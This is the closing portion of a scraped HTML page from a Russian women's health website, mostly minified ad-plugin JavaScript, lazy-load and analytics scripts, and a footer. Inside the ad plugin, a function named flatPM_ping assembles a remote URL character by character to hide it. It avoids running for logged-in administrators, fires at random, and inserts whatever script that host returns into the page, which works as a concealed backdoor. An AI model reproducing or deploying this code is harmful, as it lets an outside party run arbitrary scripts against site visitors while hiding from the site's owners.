0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770005926 -->